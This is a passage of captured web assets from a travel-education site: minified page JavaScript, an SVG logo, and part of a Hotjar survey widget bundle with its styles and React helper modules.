i=t(".sidebar",r),l=t(".component-practical-detail-sidebar",r),a=t(".pd-container",r),s=t(".pds-list-header-mobile.pds-list-item",l),c=t(".pds-list-item.selected",l);function d(){l.classList.toggle("open-mobile-menu")}function u(e){if("mobile"===e)s.innerText=c.innerText,i.parentNode.prepend(i),l&&l.addEventListener("click",d);else i.parentNode.insertBefore(i,a),l.removeEventListener("click",d)}$((function(){u(o()),n(u)}))}(),function(e){"use strict";if(document.querySelector(".blog-hub-page")){const t=document.querySelector(".return-to-page-top-link");if(t){function o(){document.getElementById("pageTop").scrollIntoView({behavior:"smooth"})}t.addEventListener("click",o)}}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg
body_size: 1881
content:
<svg width="198" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m20.765 20-10.002-4.719L.766 20V0h20v20Z" fill="#C32032"/><path d="M4.93 7.355c.895-.329 1.33-.421 2.02-.421 1.912 0 3.255 1.054 3.255 2.568 0 .809-.388 1.548-1.065 2.041-.592.435-1.366.644-2.394.644-1.948 0-3.327-.808-3.327-1.957 0-.61.51-1.055 1.21-1.055.63 0 1.076.352 1.076.845a.82.82 0 0 1-.412.714c-.144.095-.363.14-.702.153.642.377 1.076.494 1.767.494 1.33 0 2.08-.656 2.08-1.818 0-1.09-.762-1.77-1.996-1.77-.714 0-1.137.175-1.779.738l-.883-.036.4-3.776c1.234.304 1.74.377 2.82.377 1.078 0 1.56-.07 2.794-.363-.34.786-.63 1.101-1.27 1.336-.58.223-1.257.329-2.045.329-.389 0-.737-.023-1.453-.118l-.098 1.08.002-.005Zm13.356 1.09c0 2.204-1.525 3.74-3.715 3.74s-3.726-1.525-3.726-3.798c0-2.145 1.548-3.681 3.726-3.681s3.715 1.536 3.715 3.74Zm-5.577.025c0 1.947.581 2.814 1.862 2.814 1.28 0 1.85-.892 1.85-2.836s-.58-2.837-1.85-2.837-1.862.893-1.862 2.862V8.47Z" fill="#fff"/><path d="M41.771 14.155c0 1.382-.227 1.876-.774 1.876-.387 0-.934-.37-.934-2.859 0-1.825-.547-2.904-2.94-3.206V9.92c2.3-.21 4.284-1.381 4.284-3.796 0-2.553-1.548-3.888-4.854-3.888h-9.906v1.733h1.597c.707 0 .934.234.934.842v10.373c0 .609-.227.842-.934.842h-1.597v1.734h8.314v-1.734h-1.664c-.707 0-.934-.233-.934-.841v-4.712h1.343c2.665 0 3.488.824 3.488 4.57 0 1.92.685 3.183 2.94 3.183 1.89 0 3.145-1.075 3.145-4.075v-.723h-1.503v.723l-.005.004Zm-6.721-5.41h-2.687V3.918h2.918c2.006 0 2.94.819 2.94 2.273 0 1.734-.707 2.552-3.167 2.552h-.004Zm16.178-5.54c-4.51 0-7.504 3.27-7.504 7.524s2.994 7.502 7.504 7.502 7.505-3.248 7.505-7.502c0-4.253-2.998-7.524-7.505-7.524Zm.063 13.356c-3.345 0-4.302-2.776-4.302-5.836 0-3.06.957-5.855 4.24-5.855 3.282 0 4.239 2.8 4.239 5.855 0 3.055-.895 5.836-4.177 5.836ZM80.609 3.635h-8.291v1.583h1.33c.476 0 .894.17.894.727v9.55c0 .559-.414.728-.894.728h-.28c-1.104 0-1.806-.151-2.184-1.157L67.028 3.63h-2.91l-3.967 11.435c-.356 1.006-1.081 1.157-2.184 1.157v1.582h6.485v-1.582H62.83c-.396 0-.668-.087-.668-.384 0-.193.04-.32.085-.449l.685-2.136h4.72l.684 2.136c.04.128.085.325.085.513 0 .215-.165.32-.645.32h-1.641v1.582h14.474c4.177 0 6.944-2.415 6.944-7.094s-2.767-7.076-6.944-7.076Zm-17.072 8.037 1.664-5.15h.04l1.81 5.15h-3.514Zm16.472 4.55H77.45V5.214h2.763c2.201 0 4.074 1.281 4.074 5.494 0 4.212-1.873 5.511-4.284 5.511l.005.005Zm14.648-10.36c0-1.545.868-2.108 2.985-2.108 2.709 0 4.146 1.83 4.693 4.382h1.641V2.231h-1.321l-.752 1.171c-1.138-.819-2.597-1.637-4.328-1.637-2.758 0-5.65 1.404-5.65 4.706 0 6.701 10.161 3.678 10.161 7.684 0 1.126-.957 2.086-2.963 2.086-3.234 0-5.102-1.688-5.422-4.825h-1.686v6.348h1.548l.503-1.381c1.32 1.102 3.029 1.852 4.737 1.852 3.189 0 6.014-1.216 6.014-4.944 0-6.536-10.16-3.91-10.16-7.424v-.004Zm18.505 10.53c-3.083 0-3.941-2.927-3.941-5.685 0-2.758.792-5.663 3.941-5.663 2.571 0 3.768 1.903 4.048 4.231h1.584V3.42h-1.522l-.404 1.345c-.943-.896-2.505-1.56-3.897-1.56-4.453 0-7.113 3.29-7.113 7.31 0 4.55 2.358 7.716 6.855 7.716 3.75 0 5.889-2.095 6.147-5.814h-1.841c-.236 2.264-1.415 3.975-3.857 3.975Zm15.694-11.179h1.579c.645 0 .854.215.854.769v3.782h-6.09V5.986c0-.553.209-.768.854-.768h1.58V3.635h-7.567v1.583h1.37c.645 0 .85.215.85.768v9.468c0 .558-.205.769-.85.769h-1.37v1.582h7.567v-1.582h-1.58c-.645 0-.854-.215-.854-.769v-4.102h6.09v4.102c0 .558-.209.769-.854.769h-1.579v1.582h7.566v-1.582h-1.37c-.645 0-.854-.215-.854-.769V5.986c0-.553.209-.768.854-.768h1.37V3.635h-7.566v1.583-.005ZM143.9 3.205c-4.511 0-7.415 3.27-7.415 7.524s2.993 7.502 7.504 7.502c4.511 0 7.5-3.248 7.5-7.502 0-4.253-3.078-7.524-7.589-7.524Zm.151 13.356c-3.345 0-4.301-2.776-4.301-5.836 0-3.06.956-5.855 4.239-5.855s4.239 2.8 4.239 5.855c0 3.055-.894 5.836-4.177 5.836Zm48.126-2.717v.664c0 1.262-.209 1.71-.707 1.71-.351 0-.849-.343-.849-2.607 0-1.665-.499-2.648-2.683-2.927v-.046c2.1-.192 3.906-1.262 3.906-3.462 0-2.328-1.415-3.55-4.426-3.55h-9.044V5.21h1.455c.645 0 .854.215.854.768v9.477c0 .558-.205.769-.854.769h-.294c-1.098 0-1.806-.151-2.179-1.157L173.201 3.63h-2.909l-3.968 11.435c-.338.965-1.023 1.138-2.051 1.152v-4.505h-1.539c-.187 3.311-.707 4.528-2.851 4.528h-3.07V6.18c0-.746.312-.961 1.228-.961h1.166V3.635H151.6v1.583h1.205c.832 0 1.104.279 1.104.92v9.143c0 .727-.396.942-.979.942h-1.33v1.582h19.025v-1.582h-1.619c-.391 0-.663-.087-.663-.384 0-.193.04-.32.081-.449l.685-2.136h4.719l.685 2.136c.045.128.085.325.085.513 0 .215-.169.32-.65.32h-1.641v1.582h13.656v-1.582h-1.517c-.645 0-.854-.215-.854-.769V11.16h1.228c2.433 0 3.181.75 3.181 4.167 0 1.752.622 2.91 2.682 2.91 1.721 0 2.865-.984 2.865-3.72v-.662h-1.371v-.01Zm-22.468-2.177 1.664-5.15h.04l1.806 5.15h-3.514.004Zm16.339-2.095h-2.451v-4.4h2.66c1.828 0 2.682.746 2.682 2.072 0 1.583-.645 2.333-2.891 2.333v-.005Zm9.866-7.46c.729 0 1.321.609 1.321 1.359s-.592 1.358-1.321 1.358c-.73 0-1.321-.608-1.321-1.358 0-.75.591-1.359 1.321-1.359Zm0 2.493c.618 0 1.085-.503 1.085-1.139s-.467-1.139-1.085-1.139c-.618 0-1.085.503-1.085 1.14 0 .635.467 1.138 1.085 1.138Zm-.276-.343h-.213V2.721h.573c.347 0 .521.141.521.434 0 .293-.174.394-.387.421l.427.686h-.236l-.405-.681h-.275v.681h-.005Zm.267-.86c.205 0 .4-.014.4-.26 0-.206-.173-.248-.342-.248h-.325v.504h.267v.004Z" fill="#05213F"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://script.hj.contentsquare.net/survey-v2.3067f8b6e01b226792e0.js
body_size: 62746
content:
/*! For license information please see survey-v2.3067f8b6e01b226792e0.js.LICENSE.txt */

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="05b35964-d3e6-53b0-9805-1b1f3e9c92cd")}catch(e){}}();
!function(){var e={62:function(e,n,t){t.p=hj.scriptDomain},5340:function(e,n,t){"use strict";t.r(n);var r=t(5933),o=t.n(r),i=t(2384),a=t.n(i),l=t(1482),s=t.n(l),c=t(2437),u=t.n(c),d=t(7334),p=t.n(d),f=t(6922),h=t.n(f),m=t(6385),_=t.n(m),v=t(3012),y=t.n(v),b=t(2825),g=t.n(b),w=o()((function(e){return e[1]})),x=a()(s()),k=a()(s(),{hash:"#iefix"}),j=a()(u()),S=a()(p()),C=a()(h()),M=a()(_(),{hash:"#hotjar"}),P=a()(y()),O=a()(g());w.push([e.id,"._hj-Pbej5__styles__resetStyles *{line-height:normal;font-family:Arial, sans-serif, Tahoma !important;text-transform:initial !important;letter-spacing:normal !important}._hj-Pbej5__styles__resetStyles *::before,._hj-Pbej5__styles__resetStyles *::after{box-sizing:initial}._hj-Pbej5__styles__resetStyles div{height:auto}._hj-Pbej5__styles__resetStyles button{display:inline-block;height:auto;font-size:1rem}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles button{font-weight:normal !important}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles img,._hj-Pbej5__styles__resetStyles strong,._hj-Pbej5__styles__resetStyles form,._hj-Pbej5__styles__resetStyles label{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles span{color:inherit}._hj-Pbej5__styles__resetStyles ol,._hj-Pbej5__styles__resetStyles ul,._hj-Pbej5__styles__resetStyles li{list-style:none !important;margin:0 !important;padding:0 !important}._hj-Pbej5__styles__resetStyles li:before,._hj-Pbej5__styles__resetStyles li:after{content:none !important}._hj-Pbej5__styles__resetStyles hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}._hj-Pbej5__styles__resetStyles input[type='submit'],._hj-Pbej5__styles__resetStyles input[type='button'],._hj-Pbej5__styles__resetStyles button{margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles input,._hj-Pbej5__styles__resetStyles select,._hj-Pbej5__styles__resetStyles a img{vertical-align:middle}._hj-s3UIi__styles__globalStyles *,._hj-s3UIi__styles__globalStyles *::before,._hj-s3UIi__styles__globalStyles *::after{box-sizing:border-box}@font-face{font-family:'hotjar';src:url("+x+");src:url("+k+') format("embedded-opentype"),url('+j+') format("woff2"),url('+S+') format("truetype"),url('+C+') format("woff"),url('+M+") format(\"svg\");font-weight:normal;font-style:normal}@keyframes _hj-eYRYp__styles__spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes _hj-5\\+Z5O__styles__colors{0%{border-color:#f4364c;border-top-color:transparent}25%{border-color:#00a2f2;border-top-color:transparent}50%{border-color:#efb60c;border-top-color:transparent}75%{border-color:#42ca49;border-top-color:transparent}100%{border-color:#f4364c;border-top-color:transparent}}._hj-s3UIi__styles__globalStyles p{color:inherit !important}._hj-s3UIi__styles__globalStyles a,._hj-s3UIi__styles__globalStyles a:link,._hj-s3UIi__styles__globalStyles a:hover,._hj-s3UIi__styles__globalStyles a:active{color:inherit !important;text-decoration:underline}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon{speak:none !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;overflow-wrap:normal !important;word-break:normal !important;word-wrap:normal !important;white-space:nowrap !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important;vertical-align:middle !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:after,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:after{font-family:'hotjar' !important;display:inline-block !important;direction:ltr !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before{color:inherit !important}._hj-s3UIi__styles__globalStyles ._hj-dk3Fb__styles__iconX:before{content:'\\e803'}._hj-s3UIi__styles__globalStyles ._hj-9iDZB__styles__iconOk:before{content:'\\e804'}._hj-s3UIi__styles__globalStyles ._hj-t13KX__styles__iconError:before{content:'\\e90c'}._hj-s3UIi__styles__globalStyles ._hj-D\\+oDX__styles__iconLogo:before{content:'\\e806'}._hj-s3UIi__styles__globalStyles ._hj-Nbq9C__styles__iconSelectElement:before{content:'\\e91a'}._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-repeat:no-repeat;width:16px;height:16px;display:inline-block !important;zoom:1;vertical-align:middle}._hj-widget-theme-light ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+P+")}._hj-widget-theme-dark ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+O+")}._hj-s3UIi__styles__globalStyles ._hj-EZqbk__styles__inputField{font-family:Arial, sans-serif, Tahoma;font-size:14px;color:#333 !important;padding:6px !important;text-indent:0 !important;height:30px;width:100%;min-width:100%;background:white;border:1px solid !important;outline:none !important;max-width:none !important;float:none;border-radius:3px}._hj-s3UIi__styles__globalStyles ._hj-AwaE7__styles__textarea{resize:none;height:100px}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{cursor:pointer;text-decoration:none;text-transform:capitalize;font-size:14px;font-weight:bold;padding:6px 16px !important;border:0;outline:0;display:inline-block;vertical-align:top;width:auto;zoom:1;transition:all 0.2s ease-in-out;box-shadow:0 2px 3px 0 rgba(0,0,0,0.15);border-radius:4px;color:white}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:active,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:#00a251}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton[disabled],._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{font-size:14px !important;font-weight:500 !important;padding:6px 16px !important;border:0 !important;outline:0 !important;min-height:initial !important;width:auto !important;min-width:initial !important;background:var(--hjFeedbackAccentColor) !important;color:var(--hjFeedbackAccentTextColor) !important;box-shadow:none !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:var(--hjFeedbackAccentActiveColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus{background:var(--hjFeedbackAccentColor) !important;box-shadow:0 0 0 1px var(--hjFeedbackPrimaryColor),0 0 0 3px var(--hjFeedbackAccentColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover{background:var(--hjFeedbackAccentHoverColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default;background:var(--hjFeedbackDisabledAccentColor) !important;color:var(--hjFeedbackDisabledAccentTextColor) !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton{cursor:pointer;text-decoration:underline;font-size:13px !important;padding:0 10px !important;border:0 !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:hover,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:focus,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:active{background:transparent !important}._hj-s3UIi__styles__globalStyles ._hj-hTm4\\+__styles__answersContentWrapper{padding:4px 12px 16px 12px}._hj-s3UIi__styles__globalStyles ._hj-ag9y\\+__styles__spinner{border:1px solid rgba(0,0,0,0.6);border-top-color:transparent !important;border-radius:50%;transform:rotate(0deg);animation:_hj-eYRYp__styles__spin 0.4s linear infinite, _hj-5\\+Z5O__styles__colors 5.6s ease-in-out infinite}._hj-s3UIi__styles__globalStyles ._hj-H1LCt__styles__widget{font-size:13px !important;position:fixed;z-index:2147483640;bottom:-400px;right:100px;width:300px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important}._hj-AwaE7__styles__textarea{}._hj-dk3Fb__styles__iconX,._hj-9iDZB__styles__iconOk,._hj-t13KX__styles__iconError,._hj-D\\+oDX__styles__iconLogo,._hj-Nbq9C__styles__iconSelectElement{}._hj-eJm8p__styles__rtl,._hj-eJm8p__styles__rtl *{direction:rtl !important}._hj-hc6BA__styles__roundedCorners{border-radius:3px}@media screen and (max-width: 480px){._hj-A4W17__styles__inlineSurvey{max-width:100%;overflow-x:auto}}\n",""]),w.locals={resetStyles:"_hj-Pbej5__styles__resetStyles",globalStyles:"_hj-s3UIi__styles__globalStyles",icon:"_hj-L5SMl__styles__icon",iconX:"_hj-dk3Fb__styles__iconX _hj-L5SMl__styles__icon",iconOk:"_hj-9iDZB__styles__iconOk _hj-L5SMl__styles__icon",iconError:"_hj-t13KX__styles__iconError _hj-L5SMl__styles__icon",iconLogo:"_hj-D+oDX__styles__iconLogo _hj-L5SMl__styles__icon",iconSelectElement:"_hj-Nbq9C__styles__iconSelectElement _hj-L5SMl__styles__icon",surveyIcons:"_hj-mtJG6__styles__surveyIcons",inputField:"_hj-EZqbk__styles__inputField",textarea:"_hj-AwaE7__styles__textarea _hj-EZqbk__styles__inputField",basicButton:"_hj-EIBGi__styles__basicButton",primaryButton:"_hj-SU8LU__styles__primaryButton",clearButton:"_hj-F457+__styles__clearButton",answersContentWrapper:"_hj-hTm4+__styles__answersContentWrapper",spinner:"_hj-ag9y+__styles__spinner",spin:"_hj-eYRYp__styles__spin",colors:"_hj-5+Z5O__styles__colors",widget:"_hj-H1LCt__styles__widget",rtl:"_hj-eJm8p__styles__rtl",roundedCorners:"_hj-hc6BA__styles__roundedCorners",inlineSurvey:"_hj-A4W17__styles__inlineSurvey"},n.default=w},5933:function(e){"use strict";e.exports=function(e){var n=[];return n.toString=function(){return this.map((function(n){var t=e(n);return n[2]?"@media ".concat(n[2]," {").concat(t,"}"):t})).join("")},n.i=function(e,t,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var l=0;l<e.length;l++){var s=[].concat(e[l]);r&&o[s[0]]||(t&&(s[2]?s[2]="".concat(t," and ").concat(s[2]):s[2]=t),n.push(s))}},n}},2384:function(e){"use strict";e.exports=function(e,n){return n||(n={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),n.hash&&(e+=n.hash),/["'() \t\n]/.test(e)||n.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},2825:function(e,n,t){e.exports=t.p+"widget_icons_dark.ad934a.png"},3012:function(e,n,t){e.exports=t.p+"widget_icons_light.766225.png"},3399:function(e,n,t){e.exports=t.p+"Roboto-Medium.52cb73.woff"},8585:function(e,n,t){e.exports=t.p+"Roboto-Medium.ef8bb0.woff2"},5104:function(e,n,t){e.exports=t.p+"Roboto-Regular.376ea5.woff"},6228:function(e,n,t){e.exports=t.p+"Roboto-Regular.422781.woff2"},1482:function(e,n,t){e.exports=t.p+"font-hotjar_5.f4b154.eot"},6385:function(e,n,t){e.exports=t.p+"font-hotjar_5.2c7ab2.svg"},7334:function(e,n,t){e.exports=t.p+"font-hotjar_5.0ddfe2.ttf"},6922:function(e,n,t){e.exports=t.p+"font-hotjar_5.17b429.woff"},2437:function(e,n,t){e.exports=t.p+"font-hotjar_5.65042d.woff2"},63:function(e,n,t){"use strict";var r=t(9415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return r.isMemo(e)?a:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(n,t,r){if("string"!=typeof t){if(h){var o=f(t);o&&o!==h&&e(n,o,r)}var a=u(t);d&&(a=a.concat(d(t)));for(var l=s(n),m=s(t),_=0;_<a.length;++_){var v=a[_];if(!(i[v]||r&&r[v]||m&&m[v]||l&&l[v])){var y=p(t,v);try{c(n,v,y)}catch(e){}}}}return n}},4507:function(e,n){"use strict";var t="function"==typeof Symbol&&Symbol.for,r=t?Symbol.for("react.element"):60103,o=t?Symbol.for("react.portal"):60106,i=t?Symbol.for("react.fragment"):60107,a=t?Symbol.for("react.strict_mode"):60108,l=t?Symbol.for("react.profiler"):60114,s=t?Symbol.for("react.provider"):60109,c=t?Symbol.for("react.context"):60110,u=t?Symbol.for("react.async_mode"):60111,d=t?Symbol.for("react.concurrent_mode"):60111,p=t?Symbol.for("react.forward_ref"):60112,f=t?Symbol.for("react.suspense"):60113,h=t?Symbol.for("react.suspense_list"):60120,m=t?Symbol.for("react.memo"):60115,_=t?Symbol.for("react.lazy"):60116,v=t?Symbol.for("react.block"):60121,y=t?Symbol.for("react.fundamental"):60117,b=t?Symbol.for("react.responder"):60118,g=t?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var n=e.$$typeof;switch(n){case r:switch(e=e.type){case u:case d:case i:case l:case a:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case _:case m:case s:return e;default:return n}}case o:return n}}}function x(e){return w(e)===d}n.AsyncMode=u,n.ConcurrentMode=d,n.ContextConsumer=c,n.ContextProvider=s,n.Element=r,n.ForwardRef=p,n.Fragment=i,n.Lazy=_,n.Memo=m,n.Portal=o,n.Profiler=l,n.StrictMode=a,n.Suspense=f,n.isAsyncMode=function(e){return x(e)||w(e)===u},n.isConcurrentMode=x,n.isContextConsumer=function(e){return w(e)===c},n.isContextProvider=function(e){return w(e)===s},n.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},n.isForwardRef=function(e){return w(e)===p},n.isFragment=function(e){return w(e)===i},n.isLazy=function(e){return w(e)===_},n.isMemo=function(e){return w(e)===m},n.isPortal=function(e){return w(e)===o},n.isProfiler=function(e){return w(e)===l},n.isStrictMode=function(e){return w(e)===a},n.isSuspense=function(e){return w(e)===f},n.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===l||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===_||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===b||e.$$typeof===g||e.$$typeof===v)},n.typeOf=w},9415:function(e,n,t){"use strict";e.exports=t(4507)},5090:function(e,n,t){var r=t(1157),o=t(5340);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.id,o,""]]);r(o,{insert:"head",singleton:!1}),e.exports=o.locals||{}},1157:function(e,n,t){"use strict";var r,o=function(){var e={};return function(n){if(void 0===e[n]){var t=document.querySelector(n);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}e[n]=t}return e[n]}}(),i=[];function a(e){for(var n=-1,t=0;t<i.length;t++)if(i[t].identifier===e){n=t;break}return n}function l(e,n){for(var t={},r=[],o=0;o<e.length;o++){var l=e[o],s=n.base?l[0]+n.base:l[0],c=t[s]||0,u="".concat(s," ").concat(c);t[s]=c+1;var d=a(u),p={css:l[1],media:l[2],sourceMap:l[3]};-1!==d?(i[d].references++,i[d].updater(p)):i.push({identifier:u,updater:m(p,n),references:1}),r.push(u)}return r}function s(e){var n=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=t.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){n.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(n);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(n)}return n}var c,u=(c=[],function(e,n){return c[e]=n,c.filter(Boolean).join("\n")});function d(e,n,t,r){var o=t?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=u(n,o);else{var i=document.createTextNode(o),a=e.childNodes;a[n]&&e.removeChild(a[n]),a.length?e.insertBefore(i,a[n]):e.appendChild(i)}}function p(e,n,t){var r=t.css,o=t.media,i=t.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var f=null,h=0;function m(e,n){var t,r,o;if(n.singleton){var i=h++;t=f||(f=s(n)),r=d.bind(null,t,i,!1),o=d.bind(null,t,i,!0)}else t=s(n),r=p.bind(null,t,n),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)};return r(e),function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap)return;r(e=n)}else o()}}e.exports=function(e,n){(n=n||{}).singleton||"boolean"==typeof n.singleton||(n.singleton=(void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r));var t=l(e=e||[],n);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<t.length;r++){var o=a(t[r]);i[o].references--}for(var s=l(e,n),c=0;c<t.length;c++){var u=a(t[c]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}t=s}}}},9425:function(e){e.exports=function(){"use strict";var e={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],